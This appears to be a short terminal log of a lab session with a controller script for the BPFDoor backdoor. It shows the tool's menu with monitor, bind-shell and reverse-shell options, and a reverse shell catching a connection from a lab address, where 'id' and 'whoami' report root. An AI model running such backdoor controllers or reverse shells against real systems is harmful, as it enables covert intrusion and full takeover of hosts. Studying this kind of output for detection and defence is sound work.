 (venv) root@kogandhi:/home/kogandhi/BPFDoor# python3 controller_mini.py
--------------------
[1] Monitor
[2] Bind Shell
[3] Reverse Shell
--------------------
Select: 3
[*] Listening for reverse shell on port 43000...
[+] Connection from ('10.0.2.7', 55994)
b'3458'
[\u@\h \W]\$ id
id
uid=0(root) gid=0(root) groups=0(root)
[\u@\h \W]\$ whoami
whoami
root
[\u@\h \W]\$